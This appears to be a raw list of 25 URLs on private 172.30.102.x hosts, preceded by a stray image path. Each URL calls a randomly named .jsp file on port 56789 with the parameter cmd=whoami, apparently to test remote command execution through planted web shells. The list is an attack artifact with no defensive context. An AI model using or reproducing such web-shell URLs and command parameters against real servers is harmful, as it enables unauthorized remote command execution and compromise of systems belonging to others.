 http://172.30.102.105:56789/aA454D5B.jsp?cmd=whoami
http://172.30.102.107:56789/bdA8B251.jsp?cmd=whoami
http://172.30.102.108:56789/04ab5EcF.jsp?cmd=whoami
http://172.30.102.109:56789/dfE7d062.jsp?cmd=whoami
http://172.30.102.110:56789/6ef8cd4E.jsp?cmd=whoami
http://172.30.102.111:56789/Df92b90D.jsp?cmd=whoami
http://172.30.102.112:56789/fbDdAEBC.jsp?cmd=whoami
http://172.30.102.113:56789/AD580905.jsp?cmd=whoami
http://172.30.102.114:56789/aB30d142.jsp?cmd=whoami
http://172.30.102.115:56789/eCcE4D1a.jsp?cmd=whoami
http://172.30.102.116:56789/169ABaA3.jsp?cmd=whoami
http://172.30.102.117:56789/59BBceFA.jsp?cmd=whoami
http://172.30.102.118:56789/fE8BeAbC.jsp?cmd=whoami
http://172.30.102.119:56789/B8ACb4Bb.jsp?cmd=whoami
http://172.30.102.120:56789/DFD179f8.jsp?cmd=whoami
http://172.30.102.121:56789/B43c8D1A.jsp?cmd=whoami
http://172.30.102.122:56789/8dD0aB1C.jsp?cmd=whoami
http://172.30.102.123:56789/BFD1fA7a.jsp?cmd=whoami
http://172.30.102.124:56789/f6902ebb.jsp?cmd=whoami
http://172.30.102.125:56789/1D5fBF0A.jsp?cmd=whoami
http://172.30.102.126:56789/174e5c20.jsp?cmd=whoami
http://172.30.102.127:56789/B8c9E32b.jsp?cmd=whoami
http://172.30.102.128:56789/Be594bCe.jsp?cmd=whoami
http://172.30.102.129:56789/A1c23BCD.jsp?cmd=whoami
http://172.30.102.130:56789/1c3217a2.jsp?cmd=whoami